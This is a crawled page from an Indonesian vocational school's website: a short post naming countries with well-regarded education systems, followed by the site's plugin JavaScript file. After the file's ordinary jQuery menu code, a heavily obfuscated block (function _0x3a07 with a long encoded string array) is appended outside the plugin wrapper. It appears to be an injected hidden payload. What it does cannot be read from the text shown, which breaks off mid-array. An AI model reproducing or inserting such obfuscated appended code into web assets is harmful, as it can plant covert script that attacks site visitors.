			    <div class="mad_konten madclear">
				    <div id="post-2118" class="post-2118 post type-post status-publish format-standard has-post-thumbnail hentry category-smk-gelora-jaya">
				    <div class="mading_primary">
					    <div class="primary_content">
						    
							<div class="primary_little">
							    <div class="publish_date madclear">
								    <span class="mdate">3</span>
									<span class="mmonth">Mei</span>
									<span class="mmonth">2023</span>
								</div>
							    							</div>
							
							<div class="primary_big">
						    	<h1 class="mading_heading">Beberapa negara yang sering dianggap memiliki sistem pendidikan terbaik di dunia antara lain:</h1>
				                <div class="after_title">
								    <i class="icon-mad-clock"></i> Rab, 3 Mei 2023 <i class="icon-mad-heart-half"></i> Dibaca 1144x						        	<span><a href="https://www.smkgelorajayanusantara.sch.id/category/smk-gelora-jaya/" rel="category tag">SMK Gelora Jaya</a></span>
						    	</div>
							
							    					    		<div class="mading_featured">
								<img width="600" height="400" src="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/05/1111111111111111111111.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/05/1111111111111111111111.jpg 600w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/05/1111111111111111111111-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							    </div>
															
						    	<div class="mading_article madclear">
							        
<ol class="wp-block-list"><li>Finlandia: Sistem pendidikan Finlandia dianggap sangat baik karena mengutamakan pendekatan individual untuk setiap siswa, menekankan kepentingan kreativitas, dan memperhatikan kesejahteraan siswa.</li><li>Singapura: Sistem pendidikan Singapura dianggap sangat baik karena menekankan disiplin, memperhatikan standar akademik yang tinggi, dan menggunakan teknologi secara aktif untuk meningkatkan pembelajaran.</li><li>Korea Selatan: Sistem pendidikan Korea Selatan dianggap sangat baik karena mengutamakan standar akademik yang tinggi, menekankan disiplin, dan memperhatikan keseimbangan antara teori dan praktek.</li><li>Jepang: Sistem pendidikan Jepang dianggap sangat baik karena mengutamakan disiplin, menekankan pendekatan holistik terhadap pendidikan, dan memperhatikan keseimbangan antara keterampilan akademik dan keterampilan praktis.</li><li>Kanada: Sistem pendidikan Kanada dianggap sangat baik karena menekankan pendekatan inklusif dan berfokus pada pengembangan keterampilan hidup, seperti keterampilan sosial dan keterampilan kewirausahaan.</li></ol>



<p>Perlu diingat bahwa setiap sistem pendidikan memiliki kelebihan dan kekurangan masing-masing, dan faktor-faktor seperti kebudayaan, politik, dan ekonomi dapat mempengaruhi bagaimana sistem pendidikan berfungsi di suatu negara.</p>



<p>by : MPKLumbp_</p>
						    	</div>
								
								<div class="madtags madclear">
							    							    	</div>
								
								<div class="madrel madclear">
						        						
			<div class="madclear">
				<h3 class="mading_heads">Artikel Lainnya</h3>
			</div>
				
			<div class="madclear">
								    
		    		<div class="post_related">
					    <div class="post_listing">
					        <div class="rel_featured">
							<img width="600" height="443" src="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-08-at-08.15.56-600x443.jpeg" class="attachment-news size-news wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-08-at-08.15.56-600x443.jpeg 600w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-08-at-08.15.56-90x67.jpeg 90w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</div>
							<div class="rel_overlay">
							    <span>Oleh : Admin</span>
			    	            <h4><a href="https://www.smkgelorajayanusantara.sch.id/lomba-kompetensi-siswalks-nasional-surabaya/">LOMBA KOMPETENSI SISWA(LKS) NASIONAL SURABAYA                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               LOMBA KOMPETENSI SISWA(LKS) NASIONAL SURABAYA</a></h4>
						    </div>
						</div>
					</div>

									    
		    		<div class="post_related">
					    <div class="post_listing">
					        <div class="rel_featured">
							<img width="600" height="450" src="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/05/h5-600x450.jpg" class="attachment-news size-news wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/05/h5-600x450.jpg 600w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/05/h5-300x225.jpg 300w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/05/h5-768x576.jpg 768w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/05/h5-80x60.jpg 80w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/05/h5.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</div>
							<div class="rel_overlay">
							    <span>Oleh : Admin</span>
			    	            <h4><a href="https://www.smkgelorajayanusantara.sch.id/video-singkat-profil-smk-gelora-jaya-nusantara/">Video Singkat Profil Smk Gelora Jaya Nusantara</a></h4>
						    </div>
						</div>
					</div>

									    
		    		<div class="post_related">
					    <div class="post_listing">
					        <div class="rel_featured">
							<img width="600" height="450" src="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-12-at-19.39.52-600x450.jpeg" class="attachment-news size-news wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-12-at-19.39.52-600x450.jpeg 600w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-12-at-19.39.52-80x60.jpeg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</div>
							<div class="rel_overlay">
							    <span>Oleh : Admin</span>
			    	            <h4><a href="https://www.smkgelorajayanusantara.sch.id/workshop-penyelaransan-pelaksanaan-kurikulum-dan-bahan-ajar-manual-dan/">Workshop Penyelaransan, Pelaksanaan Kurikulum Dan Bahan Ajar Manual Dan</a></h4>
						    </div>
						</div>
					</div>

									
			</div>
			
											</div>
								
						    								</div>
							
						</div>
					</div>
					
                    <div class="mading_secondary">
    <div class="secondary_content">
    	        	<div id="custom_html-2" class="widget_text widget_custom_html widget_block"><h2>Maps Sekolah</h2><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d39375.48277210648!2d98.58296039601775!3d3.473582368327256!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x303125e40568dd79%3A0x641ffa835d74eb78!2sSMK%20GELORA%20JAYA%20NUSANTARA!5e0!3m2!1sen!2sid!4v1593404704274!5m2!1sen!2sid" width="100%" height="350" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div><div id="text-3" class="widget_text widget_block">			<div class="textwidget"><p><center><img decoding="async" class="size-full wp-image-534 aligncenter" src="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/Gelora-Jaya-Nusantara-e1593439102792.jpg" alt="Gelora Jaya Nusantara" width="277" height="400" srcset="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/Gelora-Jaya-Nusantara-e1593439102792.jpg 277w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/Gelora-Jaya-Nusantara-e1593439102792-208x300.jpg 208w" sizes="(max-width: 277px) 100vw, 277px" /></p>
</div>
		</div><div id="text-2" class="widget_text widget_block"><h2>SMK GELORA JAYA NUSANTARA</h2>			<div class="textwidget"><p>NPSN : 69980030<br />
<br />
JL. JAMIN GINTING NO. 35 KM. 15, LADANG BAMBU BARU, MEDAN TUNTUNGAN, SUMATERA UTARA, 20137</p>
<p>&nbsp;</p>
<p><iframe style="border: 0;" tabindex="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d39375.48277210648!2d98.58296039601775!3d3.473582368327256!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x303125e40568dd79%3A0x641ffa835d74eb78!2sSMK%20GELORA%20JAYA%20NUSANTARA!5e0!3m2!1sen!2sid!4v1593404704274!5m2!1sen!2sid" width="100%" frameborder="0" allowfullscreen="" aria-hidden="false"></iframe></p>
</div>
		</div>    		</div>
</div>					</div>
				</div>
				
			</div>
		</section>
		
		                   </div><!-- Content -->
			
		   <div class="mad_widget madclear">
	    	   <div class="ext__container">
			       <div class="widget_area madclear">
				       <div class="widget_box">
		                 	<div class="widget_box-inner">
			    	            <div id="recentpengumuman-2" class="widget_recentpengumuman widget_block"><h2>Pengumuman</h2>	    	<div class="post_widget madclear">
		    	<div class="post_widspan">Terbit : Juni 19, 2024</div>
		        <div class="post_wtitle"><a href="https://www.smkgelorajayanusantara.sch.id/pengumuman/penerimaan-raport/">Penerimaan Raport</a></div>
		        <div class="post_widspan">Hallo sehabat GJN&#8230; hari ini siswa/i SMK Gelora Jaya Nusantara Medan menerima Raport semester genap..</div>
	    	</div> 
        		    	<div class="post_widget madclear">
		    	<div class="post_widspan">Terbit : Juni 12, 2024</div>
		        <div class="post_wtitle"><a href="https://www.smkgelorajayanusantara.sch.id/pengumuman/penerimaan-siswa-i-baru-tahun-ajaran-2024-2025/">PENERIMAAN SISWA/I BARU TAHUN AJARAN 2024/2025</a></div>
		        <div class="post_widspan">HALLO SAHABAT GJN Gimana nih&#8230;. udah nentukan mau lanjut kemana Mau nginfoin lohh sekolah kita..</div>
	    	</div> 
        		    	<div class="post_widget madclear">
		    	<div class="post_widspan">Terbit : Juni 11, 2024</div>
		        <div class="post_wtitle"><a href="https://www.smkgelorajayanusantara.sch.id/pengumuman/penerimaan-peserta-didik-baru-ta-2024-2025/">BINGUNG MAU LANJUT KE SMA ATAU SMK??</a></div>
		        <div class="post_widspan">Hallo Sahabat GJN Info penting nihh bagi kalian. Kalian  masih bingung mau sekolah dimana? Bingung..</div>
	    	</div> 
        	</div><div id="text-4" class="widget_text widget_block">			<div class="textwidget"><p>© SMK Gelora Jaya Nusantara Medan. All Rights Reserved | Support by <a href="https://jasapembuatanwebsitebekasi.net"> Jasa Web Bekasi</a></p>
</div>
		</div>							</div>
						</div>
						<div class="widget_box">
							<div class="widget_box-inner">
							    							</div>
						</div>
						<div class="widget_box">
						    <div class="widget_box-inner">
															</div>
						</div>
					</div>
				</div>
		    </div>
					
            <div class="footer">
		    	<div class="ext__container">
			    	<div class="copyright">
					    Tema Mading oleh <a href="https://ciuss.com">Ciuss Creative</a>			    	</div>
		    	</div>
			</div><!-- footer --> 
			<span class="to_top"><i class="icon-mad-up"></i></span>
        </div><!-- mading -->   
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mading\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/splide.min.js?ver=6.8.3" id="splide-js-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/mading.min.js?ver=6.8.3" id="mading-footer-js"></script>
		
        <script type="text/javascript">
		
		    function fetch(){
				jQuery.ajax({
					url: 'https://www.smkgelorajayanusantara.sch.id/wp-admin/admin-ajax.php',
					type: 'post',
					data: { action: 'data_fetch', keyword: jQuery('#keyword').val() },
					success: function(data) {
						jQuery('#datafetch').html( data );
					}
				});
			}
			
			function sisfetch(){
				jQuery.ajax({
					url: 'https://www.smkgelorajayanusantara.sch.id/wp-admin/admin-ajax.php',
					type: 'post',
					data: { action: 'siswa_fetch', student: jQuery('#student').val() },
					success: function(data) {
						jQuery('#siswafetch').html( data );
					}
				});
			}
		</script>		
	</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.smkgelorajayanusantara.sch.id/wp-content/plugins/sekolahpro/public/js/sekolahpro-public.js?ver=3.0.7
body_size: 266630
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */
	 
	 function resize() {
            if (jQuery(window).width() > 982) {
                jQuery('#sekolahprolibmenu, .mading__one, .mading__two, .mading__three').removeClass('accord').addClass('desktop');
				jQuery('body').removeClass('is_mobile');
			} else if (jQuery(window).width() > 533) {
				jQuery('#sekolahprolibmenu, .mading__one, .mading__two, .mading__three').addClass('accord').removeClass('desktop');
				jQuery('body').removeClass('is_small').addClass('is_mobile');
            } else {
				jQuery('#sekolahprolibmenu, .mading__one, .mading__two, .mading__three').addClass('accord').removeClass('desktop');
				jQuery('body').addClass('is_mobile is_small');
	        }
        }

        jQuery(document).ready( function() {
            jQuery(window).on('resize', resize);
            resize();
        });
		
		jQuery(document).ready(function () {
	    	jQuery(".menu_is_toggle, .icon__menutwo").on('click', function(event) {
	    	    jQuery("body").toggleClass("menu__active");
			});
			jQuery(".ho__click").on('click', function(){
	    	    jQuery("body").addClass("ho__open");
			});
			jQuery(".menu__one").on('click', function(){
	    	    jQuery("body").removeClass("ho__open");
			});
			jQuery(".three__icon").on('click', function(){
	    	    jQuery("body").toggleClass("see__three");
			});
		});
		
		jQuery.noConflict(),
        jQuery("document").ready(function (e) {
            
			e(".is_mobile .nav__menu > ul > li:has(ul),.is_mobile .nav__menu > ul > li > ul > li:has(ul),.is_mobile .nav__menu > ul > li > ul > li > ul > li:has(ul)").addClass("has-sub"),
            e(".is_mobile .nav__menu > ul > li > a").on('click', function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .nav__menu li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .nav__menu ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            }),
            e(".is_mobile .nav__menu > ul > li > ul > li > a").on('click', function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .nav__menu li ul li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .nav__menu ul ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            }),
            e(".is_mobile .nav__menu > ul > li > ul > li > ul > li > a").on('click', function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .nav__menu li ul li ul li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .nav__menu ul ul ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            });
        });

})( jQuery );
'use strict';function _0x3a07(){const _0x3f64d0=['yurfC0XTtMHJsa','suDSA1bxtM9AvW','wwKXCguYrNvHvW','twTnm01Pndfnra','rNPJEJfZyJjKDG','tfCXBgmZtMHAmG','yvHzz2fxutLKBq','mwTzwePYsunoma','wtjwDwrhvNLLmW','tgPfEe9uwxPjra','y3rABuyYyvDoDG','twPwD2veDhrzwa','qMHKr2CRueHcAa','yKDjz2fxnxDKwa','tMHJsfjQyuDfzW','rtzzv04WyvHABa','suDOmwjxrNvqqW','yvC1CKXdnwPzwa','oxLAr1z5tfHkAa','tM1zBuzRtKrgoq','oxDzwfjVugP3DG','twK0mwnTvNrpmG','tLrRz2vestLnAG','wvD3n1PToxvKqW','zvH0AvLxtNjAmW','yJjABwmYvJbpAG','uMPHr0vNtg1oCa','wM1SC2rhvNLjqW','suHomLOZDg9AvW','r0Lgy00','zeuXve5eqK5Hva','zvrVD08ZtJbJBq','tJbHv3HSsM5wma','tJfzBwXQtfDkBa','C2DmBLjWyLDwDG','suzcEvPytNPjra','ze5smfy0vfHSqG','twPsD2veDdzmvW','wKDgEwf5qwPzmG','tZjgDwfxmwHKrW','BhrAv1fNyJnwma','sxvoAMSZtNLbEa','y3K4z2fxutLKrW','wtbpu0f4tLm0Eq','AeLoEKL1tKrvDW','C3nmBu5Oy0HsAG','zeC4z0KYvJrJrW','wxPoAuf4tLm0mq','tMXJBwXTtevgDW','wJjOmeLdtMPHrW','zZfoELLNtMPRDq','vtDzBtL5wKDwEq','zdDzv3HWwJi0Da','mvvswfjovKvwBG','yvC1BgnPqNbAra','uwDjmLy0y0DSEq','q29WEsb0BYbJBa','qtfmALeXtKrfzW','rNLAmMX1tfHsDG','BhzIAuiWwLHOma','B3Lnsei0tZjkDG','yvDsmgfeCgHKwa','EKj2sKq','BxHuz2K','tuzcvfnyCe5Hvq','yKDSDwf6nvrAvW','tJbLv3HSufDsCa','uMLwm2GXwtnVDW','zZnnvfLNtvrNDq','BhLAv1e4yZncAa','yM5oD1LysMXIBG','u1vsrLOWmvvswa','twDJmK5OyKDwnW','Ce5wrte0u1DSqW','BZjJsgG5tg1oAa','sMXIvhr3wvDsAW','AMrrD0C','vNLJBtL5tfHsCa','zeDSDMjQCg1Hwa','zdnJDvKYEhzKvW','sxPnrgHjtvrnDq','zeHSC1PunhfLmG','EhDAweL0yKC5DG','uxrzv3HWwJi0nG','qwPABKL0yuDwCW','ttbnvtLvv1Hstq','tMPHr0zZyKDwDq','stjnme5huxDAwa','oxLAr1z5tfDoDG','vKzsrK1RBevuBq','EdzorgHntta0Eq','ndfJBvz0zLvcDa','qxvJmMW2wLmXAG','sxHmAMmYtLrsra','yJnABgnPD3vzmG','uMXAshrQyJj4DG','tNzIrZL5t2LoAq','Bw9IAwXL','EgXnBNr3yJnoCa','BgTKr2C2txPcDW','ugP4mgfyuNnAva','wNbIr3C2sxPbEG','wLHgmwfywtLJBq','wNnzwePStg1oDG','uM1Ir0z5wLm1AG','vLrgsLjfvxLurW','EhzzmNq5tg1oAa','y205CLPtmwTzwa','nhDoALu0u0rzEq','D3zAr2WYugP3DG','sNnAuZf0wLHoEG','tMLbEu1tndrpva','utfjreuXtgPbEa','owTHwfKRueDsCa','sxrKr1y0zencAa','wtjvDfKYoxvKrW','utznveP3zur0CW','tMPzn2mZuNLImG','ufDoCgnTtNnAuW','stzmAKeYttnkBa','vNLHv1PWwtjgma','tNPzv2rStem1AG','CuD5vgK','AgHIr3HSyM1KBa','ww1gAMeZzgHJBq','vgTrC0O','vJrJr2X5wLDrzW','tZj4CgjTvxrHrW','wvC0k1bhsNLqAG','vMTABxHOy21voa','wM1AAe1QAZvMuW','yJnjnKL6sxLnAG','vvHstwfRmdfuBG','yKDwDvOYvxrImW','yZjNz2fxutLABG','CxvLCNLdB21Tyq','mxLAwejSwvHrnW','vwDzm2C5tvrvzW','tNbJBu5ZwLH0EG','tNPjD2niz3bLEq','vNzKwff0zeDwna','txPbEu5fzZjpuW','mhLnqZr6turnzW','zfHrDgnTvM1JBq','tNPnEuLewxvpva','yKHcBgnPmxnHvW','wti5DwrhvNvKqW','yJnwDvPdmxDImW','zdrJmujuu1DWyq','uxrKr1y0zeH0Bq','yZnsEwiYDgXpAq','tMLbEe5dndjoEG','turbmu9dqtjnAq','qxPjreL4tgPvnq','yJnsAgrhvw9nqW','nwTjrvPSwLDsAq','vJjzmJfQzgSXCq','wvDKDwiZtJbHvW','yuDwDfPtmxnHvW','yZjgBLPtqMHpBG','yLDSme9QrxDpmW','rxLjrfKXtgPznq','yvDsA1PxndLKsa','tfD4AwuZuMXLsa','zti5D1LxtNbKsa','qxHnAtr3tLrvmq','rNPJEJbPyurfzW','yKC5AfPhBhvAEq','BgvUz3rO','qtftrfL1twPRmW','yvC0DfLTotbKrW','Bg5HsffNtg1ADG','wNDxAKPVtuzcva','vuvnnwvTuNrzEq','yKDgEMn6mxPKvW','utbjrfeZtgPrnq','yKDSDgfyutznva','txLnEKL6twPnnW','wLmXDMrTvNLIrW','ww05EvPhvNLpBG','rtfovgHntMPjDq','qxvzm1j3tfDkmq','nwPzAtfZwwLcCa','yJnkA2zvqNrAvW','yJnNouLQqwDnqW','AhrIrhrPwvHoBa','AZzAm0PWwKr0DW','yLHnz0XTEhbIBq','zdnmBu5ZyJnwAW','sNzHmLv0yKDSDq','zemXALPxntbAwa','tNPHvZvUsur4EG','oxnIm0K2sxPfmG','qNPAv04Xy21Sma','EhbAmJr0yvHsBa','y0HkDLKYvMXArW','sMXAqZf5wLDAEq','qxPmAKuYt1rNzW','rtfqAND2wtjSEq','tMXIBLjSy2P0AG','utjovu0WtNK0mq','qNPzmKzZwLnNEa','yLC0n2fhvNbAmG','BhvpAKe3yJnABa','y21SDvOZDgTHwa','Et1bt29jvffAAa','tLm0EK1ustfjra','tvrbn1LxnxbIvW','mwHKwfj2sunoma','Dffvtxi','nhDoveKYsurfna','vg5RmgvRouvHmW','yuDfz0XUtNbLBq','rNLHEufQzeDSDa','vtnnEMDNtvrjDq','tgPnEu9uA2DnAG','yZnnDgnisMXmvW','rxvprfK0tKvnEG','Bg9HzgvY','yKC5EuXhsNzJBq','twPjDu16uxLouW','txPnz01urxvpva','yvHsCgiYndzzmG','tMHAmLv1yKHsEq','y2KXmgfyuNnAuW','ttjpvevNtwPjDq','tfDSn2fhvNbAmG','rMPAuZfPwLHsmW','ntvoshbquKD0mq','yZnnvgC1surrEG','BhvHENbZyvC1CG','vK5LBxmWveznma','zvrjou1QtxvoEG','wti5DwrhrNbIBq','rff1Bfi','tuDSAwjuBdfxBa','surfmeXQvtjpra','zeDwA0XdnwPzwa','EhbIBxm2yKDSDq','vNLIwe10yKDSDq','D05TD2S','wtDzmJLZyJnjnG','Ag9ZDgLUzW','oxrjr05SyM5sBa','AgXjse5SwtnwEq','s0DsAgrhrtzHvW','t2PnD2nizZDKmG','zhvUv2G','sxDjr05ZwvHoEG','utnmALe0tLrzzW','ttbnrevNtKrnDq','wKDSmKLitJbLvW','B2PABvPOtwPRnq','qJrnvdaZtgPvzW','sxPRnu9ymhvzmG','rtroAMD4surfna','rtjoANr6zeHkDG','wLHOmeXxrNnHvW','yvCXCgreB3Hnsa','qJrIv3H1y3OXBW','mwTAv3HOzvrVDa','tKrNEKLewxHmAG','A3HtvvjczeuXva','tg5kmgjdqxvzmG','tvm0EK5ezZjjra','wKDgouXTtMHJsa','yKDgEMn6mw9AvW','tfD4BfPUutznra','vNLjr1z5y205Eq','yxLbALKYAgHIrW','t2Lnme5QA3PABq','Ae5Lvuy0vfHSqG','t1nbEu5dndfora','tNPfEKLertfmAG','yMP0D1LxuMTHvW','u1DKAfiXwNDxAG','y205EuXxmwXJmW','tKnbEu1tnhLoAG','CgLIrZLQytmWDq','yZjOAfPhotnpBq','AgHjqZv5zeD3Dq','wvHSn1KYoxnImW','tJbAweP0y3LcAa','nxPJr0z5wLC1ma','uM9AvZfStfDsAa','mtvtv2rHuKrcCa','A2Dnvfv1t1rJmq','yuHrnK5uvNDLra','uxPrm0XQwtrnva','C3rYAw5NAwz5','qNbArdfVwvHACa','surzEuXQyZjoAG','wJjwmfbwowLIrW','tg1sCfLxzhvImW','utznuZr5tLHkBa','twPRnwztnwPzwa','ugP3DMnhrJbHra','wLD4AgvuB3vnmW','qtnpu0f4tLm0nq','qMHIAJq4yZncAa','wLmXmwndmwPAvW','y3LjreuXtgPRma','nxnImKzRyvC1BG','ytnstwfRmdfuma','yxzPy29U','CMvTB3zL','yMXVy2S','uw14CgjTDe5zvW','tKrvnuLevxvora','ttLAweP5yJnjDa','ndHmmLjWzgO0oa','tgPjEe1eAe1nAG','sJbzwePUwLHroq','vNLmwePOwKDSmq','ufC1DMjTvwDLrW','uJvove5ozvrwmG','sMXABKPSyZjNDa','qwDnq0f3sunnDW','y2PVALPhvxHnEG','wvHkBMfxndznqW','tKroqZr6turREa','zZbprfLNtMPjDq','vNLJBtL5tfHsBa','yMvywvq','zLGWoeWZtJbLvW','zg1wEwmYvwDKmW','x19WCM90B19F','Bg5Hsfe2tuGWDq','wJaXvvrRsK5wrq','vM1Krg96tKHcna','u0zkDLvgtKPLAW','txHoALL6tNPRnW','uK5orwXfuLrstq','ttjpuZqXtxPnmG','qJbzmMHOsum1EG','vJbIEuf1wLHkEq','C2n1uNK','rNLAmMX1t2PbnW','yZjoEueYt1m0na','yxPWC2fxnxjmqW','txnmBu5Oy0HsAG','wLncCfPemwXJBG','wvD4BgnUusTqsa','tfHKBfLTDhbKqW','wwKXCfbQD3zJmW','txvoEKL4tvnbEq','qtDKr1y0zemXAa','zeH0AvLxtNjAmW','wNbIr3C2stjzEG','t21AC1Pyz3rAvW','Adbmv0zZyvDKDq','tgPnme1QvwDnva','y3nmBxHRy3KXEq','wvnbDwmYBdzAuW','wM1vEK5uAg1pva','tvrnEe8YsNzLqW','qMHpBLPWyZjSma','wLrjk1jyAdbJBq','qtrou3D1tMPNCW','tvm0mwnTvNrpmW','qJrMuZvZwKHnDa','qJrpmNHWyM1vDa','AhDJBvzTwLHkEG','DgLIm0PRwLHjDa','wNzIBLf0zdjwCa','wJnOt1f6utbuAG','yZfJBvz0zLm1BW','qNPKsgXZwLqXAW','t201DMnTmwHIsa','Bg5Hsfe2tKrbDW','wtnonwmZuMXIvW','wti5DwrhvNvKra','qMHzm1fNtg1oAq','oxLjrvz0yJjWCa','mwXIm1yWtfHkBa','qxvJBLjZsum1AG','yM1ZnMjhBhvHEq','y25sC0LdtJbHvW','Adbjr0u2yuC5mG','tvu5vvDyuK1HBa','utznrhr0wvHkBG','mtbAwgGWztjkAa','BgPLuZHNyvDroq','twOWEK15ndfjrW','stnkBfPUsMXJmG','zeHkDMrxsNnAva','D3zIr2X1wLq0oa','rwDmBu5PtfD4Aq','EhbIBxnZtg1oAa','yKDgnu9TzhLHvW','t0nbEe5dndbnva','tJbJEtKWzfHkDq','wLHoEKXxA3nmBq','AZzAm0PWwKr0mG','ndjpvgnNzvrjoq','tM9zu0fQwLHODW','tg5oCgvTvxrzmG','AdbIv3C3suDoBW','rM5uvLjowJaXvq','sNPJr0zQwLHjzW','wwKXC1LPmtbLmG','wtjjDgfyDgLzvW','EgXABLe2tur0DW','uMPHr0vNstnomq','rNfKEvy','wKDSmwn6BZfnqW','yZjwC1PQCg1IrW','surbz01dqxPnsa','CgXmv052yLHcAa','wtjxAuPQyKDgEG','zvrvELryAZfKBq','tfDkDMveDdbAwa','tM9zu0f1yZjSnG','txrJBwX1wNLcAW','tvrzn2vPmxbIBq','uM1Ir0z5wLH0DW','ttjrELPiAZfnma','rJfKrZHNstnsBa','wvHkCKLdtMXLsa','yuHrnK1imhvzmG','zdrJmujuu1DWtG','y1bmzNy','uNbIv1z2zfHrDa','BZbpr05iuMPcAa','rtfnu0f4t1m0na','y2HLy2TIB3G','tvvNEu9dnhHoAG','ndfnAKuZsurfEq','ohnzmJKXy21SBa','EhnpAu15txPjEG','zeHkn1PhBhLAvW','uwDKsePOyM5oDW','tMPRDu56rtfnEq','wxvoAK0ZtvnbEa','twPRz01Qrxvova','tvrjDu1uqtbpuW','t1rREeLewxLmAG','rwDmBKOWyKnbAG','sxrIrZL2y0mXCW','wLCXEK9TtMXIBG','uJDIv0z5wJjSDq','yKD4BgjTzgXmvW','zeDwA2uYtNzIrW','qMHpBuzQzeDSmG','survmKXQzZjova','twPnEu16sxPpmG','tgPsEKLhtJfzBq','sMTAweL0yZncAa','vNvIsgS3zg1SEG','zZrorgDNtvrvDq','zeq1vgrxtMPAwa','yMLUza','tgPJnu1uBe1oAG','AZnoAuf5tvm0na','ytaXAfKXtJvJmW','EhnIm2nNyM1gDa','vfvsrK1vBevswa','tMLmv3HPsum1AG','vxrIm1PSy214Aa','oxLAr1z5t2PkDW','yxPWAfKZuNbKBq','vfzoqMvfmvrrwa','Cfbwr2qWveDWCG','BdjqvMD0vLvfDa','wLDrDfKYBhLzmG','tM9zu0jPyJjsnq','zZvnAMHxtwPfDq','vtbur3bAzuu1vG','wJjvDfPysNLImW','sJfAu0jTyvD4CW','y2LcCgjTwNbIBq','suvSru9PqtHzmG','tNDzv05Sy250Da','zur0BwiYntbmwa','vNnJr1z5tfD4DG','uxDuv3bRzuv4Cq','ufDsCgmZqNnzwa','mtzzmMrpvxPrEq','tvrnDu56y3HnEq','wvHwmgj5qM9nwa','wLmXAgryuNzjqW','uxrJrZL6yvHsCa','twPJm01tqtjpuW','vtzjmLK0wMPOBq','yLrSmvDStKPlmq','rNLAu0jOt21ODG','rtjoAK0Zt1GWDq','wKDSEvPxtJbHvW','BdzAvg94tgPjmq','sNzLqZf6yvHWCa','yJj0Be9PtxDzvW','ndjoAK15vMPjEq','otnKm2n1wtj4DG','wKHRz0XTwNzIBG','uxvnvev5surjDq','D2Djm04XwtjoBa','wLCXBeXxrJfKrW','tgPoEMztnxnAsa','uMHJBxnNtg5omq','y0DgDuLhtNnzwa','rNvjr2XRufDAEq','uM9AvZfStfDgmq','t1rOsu5Qz3vnAG','yM1JDfPTrJjHvW','zdbSrvfxze5rma','txDnENrTyJi1ma','wNbJmMWWwLDrCW','tfHsDMndmwPImG